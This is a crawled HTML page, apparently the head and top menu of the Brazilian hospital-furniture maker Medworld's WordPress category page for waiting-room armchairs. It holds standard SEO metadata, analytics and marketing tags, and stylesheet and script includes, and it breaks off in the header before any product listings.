

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/tipo/poltronas-ambientes-de-espera/
body_size: 25746
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poltronas Ambientes de Espera | Medworld | Móveis Hospitalares" />
	<meta property="og:url" content="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/","url":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/","name":"Poltronas Ambientes de Espera | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/#primaryimage"},"image":{"@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO.png","breadcrumb":{"@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO.png","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO.png","width":3024,"height":4032},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/tipo/poltronas-ambientes-de-espera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"Poltronas","item":"https://medworld.com.br/tipo/poltronas/"},{"@type":"ListItem","position":3,"name":"Poltronas Ambientes de Espera"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Medworld | Móveis Hospitalares &raquo; Poltronas Ambientes de Espera Categoria de Produto" href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medworld.com.br\/2022\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medworld.com.br/2022/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https:\/\/medworld.com.br\/2022\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/tipo/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.161.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="archive tax-tipo term-poltronas-ambientes-de-espera term-500 wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
